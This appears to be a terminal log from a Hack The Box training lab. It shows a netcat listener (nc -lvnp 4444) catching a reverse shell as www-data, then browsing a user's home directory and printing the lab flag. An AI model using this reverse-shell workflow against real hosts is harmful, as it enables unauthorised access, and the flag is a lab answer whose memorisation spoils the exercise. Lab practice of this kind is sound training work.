 [★]$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.15.165] from (UNKNOWN) [10.129.2.37] 51258
Linux nix01 4.15.0-213-generic #224-Ubuntu SMP Mon Jun 19 13:30:12 U
TC 2023 x86_64 x86_64 x86_64 GNU/Linux
 18:02:06 up 51 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ cd /home/erika
$ pwd
/home/erika
$ ls
d0ecaeee3a61e7dd23e0e5e4a67d603c_flag.txt
$ cat d0ecaeee3a61e7dd23e0e5e4a67d603c_flag.txt
HTB{w0rdPr355_4SS3ssm3n7}
$